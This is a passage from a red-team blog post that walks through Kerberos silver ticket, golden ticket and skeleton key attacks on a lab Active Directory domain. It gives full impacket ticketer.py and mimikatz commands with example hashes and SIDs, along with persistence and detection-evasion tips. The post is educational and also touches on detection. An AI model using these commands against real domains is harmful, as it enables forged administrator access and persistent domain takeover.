Impacket
To generate a ticket with impacket we use: ticketer.py -nthash <hash of the machine> -domain-sid <domain SID> -domain <domain name> -spn <service that we want access> <username for the service>, on this case we generate a ticket for cifs service, so we can run psexec: ticketer.py -nthash b703d9f3f3125637c9777a4919ee6a5f -domain-sid S-1-5-21-4100948528-2762735150-1331983247 -domain KAIBA-CORP.local -spn cifs/FUSION.KAIBA-CORP.local administrator.

Yes, we could have asked for cifs service on constrained delegation and use impacket to get a shell with psexec.
Mimikatz
With mimikatz we run the command: kerberos::golden /domain:<domain name> /sid:<domain sid> /rc4:<hash of the machine> /user:<username for the service> /service:<service that we want access> /target:<machine name> /ptt, on this case we will get two tickes, one for wsman, and another for http, so we can use powershell remoting: kerberos::golden /domain:KAIBA-CORP.local /sid:S-1-5-21-4100948528-2762735150-1331983247 /rc4:43ac996d0704892ac6e04841df5d95ad /user:administrator /service:wsman /target:KAIBA-CORP-DC.KAIBA-CORP.local /ptt and kerberos::golden /domain:KAIBA-CORP.local /sid:S-1-5-21-4100948528-2762735150-1331983247 /rc4:43ac996d0704892ac6e04841df5d95ad /user:administrator /service:http /target:KAIBA-CORP-DC.KAIBA-CORP.local /ptt, after that we can get a powershell shell on the DC running: Enter-PSSession -computername KAIBA-CORP-DC.KAIBA-CORP.local.
Notice that we used nthash on impacket and rc4 on mimikatz, there are other hashes values that we can use besides those ones, and using newer algorithm is less likely to be caught. Here is a more detailed explanation of what we need and what we can do with TGS.


Golden Ticket
If silver tickets was similar to constrained delegation Golden tickets are similar to unconstrained delegation, just that rather than harvesting TGTs we will forge our own TGTs, to do it we need the hash of krbtgt account and the SID of the domain.
Impacket
Again we will use ticketer, but we will use the hash of krbtgt instead of the machine one, also we will set the user as administrator so the command is: ticketer.py -nthash <krbtgt hash> -domain-sid <domain SID> -domain <domain name> administrator, so on this case I run: ticketer.py -nthash d6fcce69ae31172e9b8bd49d887d92ab -domain-sid S-1-5-21-4100948528-2762735150-1331983247 -domain KAIBA-CORP.local administrator, after exporting the ticket to the env variable KRB5CCNAME you’ll be able to access any service inside the domain without using a password.
Mimikatz
With mimikatz we run the command: kerberos::golden /user:administrator /domain:<domain name> /sid:<domain SID> /krbtgt:<krbtgt rc4 hash> /id:500 /startoffset:0 /endin:600 /renewmax:10080 /ptt, not all parameters are mandatory, but I like to run it like that, so on this case I run: kerberos::golden /user:administrator /domain:KAIBA-CORP.local /sid:S-1-5-21-4100948528-2762735150-1331983247 /krbtgt:d6fcce69ae31172e9b8bd49d887d92ab /id:500 /startoffset:0 /endin:600 /renexmax:10080 /ptt, now we can access to any service inside the domain from this computer.

Since we used krbtgt hash to generate the ticket, it won’t matter if the password of the account is changed, we will still be able to access with the ticket, on the otherside if the krbtgt pasword is reseted the ticket won’t work anymore, passwords managed by the domain are automatically changed after around 30 days, so that will be our persistence with this technique.
Skeleton Key
Skeleton Key is a technique that will allow us to access any account using a single password, this is done by patching the lsass process, to perform this attack we have to have domain admin rights, and be inside the domain controler, this is done using mimikatz commands: privilege::debug and misc::skeleton, this will allow us to access as any user using “mimikatz” password.

Now we can access to any use using “mimikatz” password, also since the DC is the server patched we have to specify kerberos authentication (-k flag).

If we want to set another password we have to download the source code, modify it and compile mimikatz. If lsass is ran as a protected process we can still use this technique running it on kernel mode driver, however this will be a lot more noisy and easy to catch. The password will last as long as the server if up, if it is rebooted we have to patch it again. The normal passwords of every user will still work, this will be a “second password” for every account.
Final Remarks
Reading this you might have notice that there is a lot missing on this blog, as I said this was no meant to be a complete guide, bloodhound is one of the most important tools that I didn’t mentioned that would allow us to find most of the missconfigurations, also “the printer bug” can be used together with unconstrained delegation to harvest hashes, there are some thing that I left somewhat open so the reader research about it by themselves, also not everything can be patched, because what we do is abuse characteristics of kerberos, so the best that can be done is try the best to catch any IoC that any of this techniques can leave.
References
https://tylersguides.com/guides/search-active-directory-ldapsearch/
https://en.hackndo.com/ntlm-relay/
https://sec-consult.com/blog/detail/creating-active-directory-labs-for-blue-and-red-teams/
https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
https://www.mdsec.co.uk/2021/02/farming-for-red-teams-harvesting-netntlm/
https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
ADsecurity silver ticket guide
https://book.hacktricks.xyz/windows/active-directory-methodology
The Cyber Mentor’s ethical hacking course
Pentester Academy Attacking and Defending Active Directory course